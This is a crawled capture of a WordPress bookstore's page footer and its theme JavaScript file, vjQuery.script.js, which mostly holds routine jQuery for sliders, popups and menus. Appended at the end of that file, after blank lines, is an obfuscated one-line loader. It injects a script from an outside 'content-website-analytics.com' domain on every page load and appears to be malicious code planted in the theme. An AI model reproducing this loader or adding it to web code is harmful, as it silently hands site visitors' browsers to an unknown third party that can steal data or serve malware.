<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 17:06:18 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js
body_size: 463
content:
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery("img.lazy").show().lazyload({effect:"fadeIn",threshold:400})});jQuery(".photo").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})}); jQuery(function(){jQuery(".popup-modal").magnificPopup({type:"inline",preloader:!1,modal:!0});jQuery(document).on("click",".vtr-popup-close",function(a){a.preventDefault();jQuery.magnificPopup.close()})});jQuery(document).ready(function(){if("yes"==jQuery.cookie("visited")||"0"==popup_act)return!1;window.setTimeout(function(){jQuery.magnificPopup.open({items:{src:jQuery("#fb-popup"),type:"inline"},modal:!0})},5E3);jQuery.cookie("visited","yes",{expires:1})}); jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})}); jQuery(document).ready(function(){jQuery("#new-slider,#bestseller-slider,#sale-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#small-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:3,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:600,pager:!1,controls:!1})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})}); var widthLayer=document.body.clientWidth;




jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});
  
  jQuery(document).ready(function(){jQuery(".vtr-search-icon").click(function(){jQuery(".search-box").slideToggle("fast")})});

;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');